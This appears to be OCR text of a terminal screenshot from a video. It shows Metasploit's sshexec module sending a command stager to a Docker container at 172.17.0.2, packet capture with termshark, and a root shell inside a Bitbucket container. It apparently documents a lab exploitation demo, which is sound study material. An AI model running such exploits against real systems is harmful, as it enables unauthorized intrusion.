 IGI ❐ 0 ● 1 sudo 146x39
msf6 exploit(multi/ssh/sshexec) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/ssh/sshexec) >
[*] 172.17.0.2:22 - Sending stager...
[*] Command Stager progress -  35.31% done (250/708 bytes)
[*] Command Stager progress - 100.00% done (708/708 bytes)
┌─[tupi@IGI] - [~] - [Thu May 12, 17:39]
└─[$] <> sudo termshark -i=docker0
(The termshark UI will start when packets are detected...)
root@4125b46436f9:/var/atlassian/application-data/bitbucket# ping -c 2 172.17.0.1
PING 172.17.0.1 (172.17.0.1): 56 data bytes
64 bytes from 172.17.0.1: icmp_seq=0 ttl=64 time=0.097 ms
64 bytes from 172.17.0.1: icmp_seq=1 ttl=64 time=0.079 ms
--- 172.17.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.079/0.088/0.097/0.000 ms
root@4125b46436f9:/var/atlassian/application-data/bitbucket#
❐ 0 ↑ 7d 4h 48m 1 sudo ↑ 100% | 17:39 | 12 May root IGI